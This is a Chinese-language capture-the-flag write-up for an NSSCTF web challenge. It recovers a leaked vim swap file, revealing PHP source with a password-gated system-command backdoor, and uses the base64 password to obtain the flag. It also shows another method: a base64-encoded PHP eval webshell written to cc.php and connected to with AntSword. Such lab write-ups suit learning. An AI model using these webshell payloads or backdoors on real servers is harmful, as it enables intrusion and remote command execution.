题目涉及vim,并且说泄露了

搜索相关资料得到

Vim泄露知识
因此我们的切入点来了
尝试访问.index.php.swp
Windows电脑上的vim不太好用,我是说有点麻烦,不太好操作

访问后会下载相应的文件,我们使用vim打开
打开终端
输入
vim -r index.php.swp
得到
<head>
<meta charset="UTF-8">
<style type="text/css">
body,
html {
display: flex;
align-items: center;
justify-content: center;
}
div.vim {
display: flex;
align-content: center;
vertical-align: middle;
justify-content: center;
}
img {
border: none;
width: 8rem;
height: auto;
}
h1.vim_yyds {
color: #50f728;
display: flex;
align-items: flex-start;
justify-content: center;
margin-top: 50;
margin-left: 5px;
}
h3.vim_said {
color: #39c2ff;
display: flex;
justify-content: center;
align-items: center;
}
br,
p {
font-size: 20;
}
</style>
</head>
<body>
<main>
<div class="vim">
<img src="https://www.bing.com/th?id=OSAAS.7B95FA2D97CE022F5E7949F60E350A25&pid=TechQna"></img>
<h1 class="vim_yyds">
Vim yyds
</h1>
</div>
<h3 class="vim_said">
队里师傅说Vim是世界上最好的编辑器,不接受反驳
</h3>
<div class="can_can_vim">
<?php
error_reporting(0);
$password = "Give_Me_Your_Flag";
echo "<p>can can need Vim </p>";
if ($_POST['password'] === base64_encode($password)) {
echo "<p>Oh You got my password!</p>";
eval(system($_POST['cmd']));
}
?>
</div>
</main>
</body>找到有用的东西在后面的password

可以通过hackbar来post参数,这里的意思是我们要将Give_Me_Your_Flag转为base64将password发送
第一次尝试出问题

重新传一遍

得到flag
NSSCTF{c39b484e-3955-43a2-b57e-1768857cae2c}
别的师傅的方法,使用蚁剑
写入webshell:
<?php eval($_POST[cc]);?>
PD9waHAgZXZhbCgkX1BPU1RbY2NdKTs/Pg==
echo "PD9waHAgZXZhbCgkX1BPU1RbY2NdKTs/Pg==" | base64 -d >cc.php
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=echo "PD9waHAgZXZhbCgkX1BPU1RbY2NdKTs/Pg==" | base64 -d >cc.php蚁剑连接:http://node6.anna.nssctf.cn:28516/cc.php 密码为cc
我尝试的过程中上传不了webshell,不知道为啥
总结
- 学会vim的常见泄露知识
- 使用hackbar来方便的发送post请求




Comments NOTHING